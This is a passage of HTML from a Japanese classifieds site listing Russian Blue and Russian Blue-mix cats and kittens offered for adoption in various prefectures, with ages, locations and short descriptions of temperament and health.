<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
柄な二人です。性格は明るく、ママが<strong>ロシアンブルー</strong>Mixなので毛は抜けないと思います…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月19日
</div>
<div class='u-color-gray'>
作成7月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="vlonb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="vlonb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/pet-cat/article-pgtze"><img alt="成猫2匹の里親募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/60da3eba83c44d549d7fe784/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/pet-cat/article-pgtze">成猫2匹の里親募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 12才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/pet-cat">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/pet-cat/g-all/a-314-chigasaki">茅ヶ崎市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
青瞳をしています。

・8歳の弟
<strong>ロシアンブルー</strong>とマンチカンのミックスの雄です。鯖…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月31日
</div>
<div class='u-color-gray'>
作成7月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="pgtze" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">48</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="pgtze" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">48</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/pet-cat/article-m27i6"><img alt="グレー　ロシアンブルーっぽい　4歳ぐらい❣️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5fd81f948cac815556a94a99/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/pet-cat/article-m27i6">グレー　ロシアンブルーっぽい　4歳ぐらい❣️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 4才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/pet-cat">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/pet-cat/g-all/a-848-nago">名護市</a>
<a href="/okinawa/pet-cat/g-all/s-9992719">てだこ浦西駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
大人しくトイレ砂でしかトイレしません。
今回は赤ちゃんが産まれるので里親さんを探してます。
とっても甘えん坊です。♀猫です。
トイレも2セットあるのでお譲りします。

◆健康状態
良好。でもたまにエサを食べると...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月6日
</div>
<div class='u-color-gray'>
作成12月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="m27i6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">34</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="m27i6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">34</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamaguchi/pet-cat/article-ku3jg"><img alt="子猫の里親募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5fc3a035902e3650c0afae3d/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamaguchi/pet-cat/article-ku3jg">子猫の里親募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/pet-cat">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamaguchi/pet-cat/g-all/a-675-shimonoseki">下関市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
！

◆性格や特徴
男の子です！
<strong>ロシアンブルー</strong>系の雑種です。
おとなしく唸りなど…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月21日
</div>
<div class='u-color-gray'>
作成11月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ku3jg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">50</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ku3jg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">50</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/pet-cat/article-l0qgq"><img alt="ロシアンブルー(ミックス)生後４ヶ月ぐらいの男の子※人馴れしてい..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f829d922a722e2de7c92c82/thumb_1602392288469.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/pet-cat/article-l0qgq">ロシアンブルー(ミックス)生後４ヶ月ぐらいの男の子※人馴れしてい...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/pet-cat">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shizuoka/pet-cat/g-all/a-435-shizuoka">静岡市</a>
<a href="/shizuoka/pet-cat/g-all/s-1150115">清水駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
ています。

◆性格や特徴
<strong>ロシアンブルー</strong>のミックスで男の子です。生後４ヶ月…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月11日
</div>
<div class='u-color-gray'>
作成10月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="l0qgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">97</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="l0qgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">97</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/pet-cat/article-jc2s2"><img alt="1ヶ月弱4兄弟" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/pet-cat/article-jc2s2">1ヶ月弱4兄弟</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/pet-cat">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/pet-cat/g-all/a-543-sakai">堺市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>

◆性格や特徴
茶トラオス2匹

<strong>ロシアンブルー</strong>風グレーオス1匹

黒猫オス1匹
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月12日
</div>
<div class='u-color-gray'>
作成6月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="jc2s2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">37</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="jc2s2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">37</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shiga/pet-cat/article-e5yds"><img alt="ロシアンブルー似のオス(トライアル中)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5e19468b42c16a765f5a1069/thumb_IMG00326.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shiga/pet-cat/article-e5yds">ロシアンブルー似のオス(トライアル中)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shiga/pet-cat">滋賀</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shiga/pet-cat/g-all/a-522-takashima">高島市</a>
<a href="/shiga/pet-cat/g-all/s-1160516">安曇川駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
◆募集に至ったやむをえない事情
裏山で仔猫の時に保護しました。
他にも保護した猫がたくさんおり、お世話が難しくなってきたので、この子の幸せのためにも里親を募集することにしました。

最後まで責任を持って大切にしてくれ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月15日
</div>
<div class='u-color-gray'>
作成7月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="e5yds" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">103</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="e5yds" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">103</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kagoshima/pet-cat/article-a5dno"><img alt="※急募※ロシアンブルー♀キジ白♀" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagoshima/pet-cat/article-a5dno">※急募※ロシアンブルー♀キジ白♀</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagoshima/pet-cat">鹿児島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagoshima/pet-cat/g-all/a-828-izumi">出水市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
格や特徴

<strong>ロシアンブルー</strong>♀メスは
名… してもこの子(<strong>ロシアンブルー</strong>)じゃなきゃ嫌…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成8月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="a5dno" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="a5dno" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/pet-cat/article-6rvd8"><img alt="子猫が子供の日に生まれました。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5975a42a17df2444e5b80d79/thumb_IMG_1461.JPG" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/pet-cat/article-6rvd8">子猫が子供の日に生まれました。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/pet-cat">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/pet-cat/g-all/a-542-osaka">大阪市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E9%BB%92%E7%8C%AB">黒猫</a>
</div>
</div>
<div class='p-item-detail'>

子猫が6匹生まれました
パパは<strong>ロシアンブルー</strong>のポンちゃん・ママはアメリカンショ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月22日
</div>
<div class='u-color-gray'>
作成7月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="6rvd8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">171</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="6rvd8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">171</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-1wezn"><img alt="ロシアンブルー風の女の子" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5780b74f8fc0cf02d7000f46/thumb_1465997638669s.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-1wezn">ロシアンブルー風の女の子</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-771-sasebo">佐世保市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%9F%E3%81%A0">ただ</a>
</div>
</div>
<div class='p-item-detail'>
生後3ヶ月くらいの女の子です。
飼っていたのですが、私が出産を控えてるために充分なお世話が出来なくなるので里親様を探しております。
ご飯はたくさん食べてたくさん遊んで元気です！
ただトイレの躾がまだ出来ていません。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月14日
</div>
<div class='u-color-gray'>
作成7月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1wezn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">102</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1wezn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">102</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1lvt16"><img alt="ロシアンブルー子猫ちゃん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6946290524d6c95bdd02c96b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1lvt16">ロシアンブルー子猫ちゃん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-259-shinjuku">新宿区</a>
<a href="/tokyo/pet-cat/g-all/s-1130210">高田馬場駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%8D%E3%82%B3">ネコ</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴

ご覧頂きありがとうございます、大変長文になってしまい申し訳ございませんが、全てご覧の上ご連絡くださいませ、どうぞよろしくお願い致します。 

両目にハンディがある為為➡︎手術をしました。 現在はとっても元気❗...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月21日
</div>
<div class='u-color-gray'>
作成12月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
